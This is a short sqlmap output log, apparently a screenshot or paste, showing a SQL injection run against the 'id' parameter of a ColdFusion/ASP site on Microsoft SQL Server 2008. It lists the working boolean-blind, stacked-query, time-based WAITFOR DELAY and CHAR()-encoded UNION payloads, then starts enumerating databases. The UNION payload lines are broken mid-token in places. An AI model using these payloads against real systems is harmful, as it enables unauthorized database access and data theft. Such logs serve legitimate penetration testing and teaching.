 [09:20:07] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=81 AND 8506=8506
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=81;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=81 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-7694 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(118)+CHAR(107)+CHAR(113)+CH
(69)+CHAR(120)+CHAR(109)+CHAR(103)+CHAR(99)+CHAR(98)+CHAR(74)+CHAR(101)+CHAR(108)+CHAR(121)+CHAR(68)+
CHAR(77)+CHAR(71)+CHAR(110)+CHAR(79)+CHAR(73)+CHAR(110)+CHAR(81)+CHAR(109)+CHAR(120)+CHAR(115)+CHAR(1
(71)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(120)+CHAR(113),NULL-- LtTn
---
[09:21:38] [INFO] testing Microsoft SQL Server
[09:21:38] [INFO] confirming Microsoft SQL Server
[09:21:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ColdFusion, ASP
back-end DBMS: Microsoft SQL Server 2008
[09:21:39] [INFO] fetching database names
[09:21:39] [INFO] the SQL query used returns 69 entries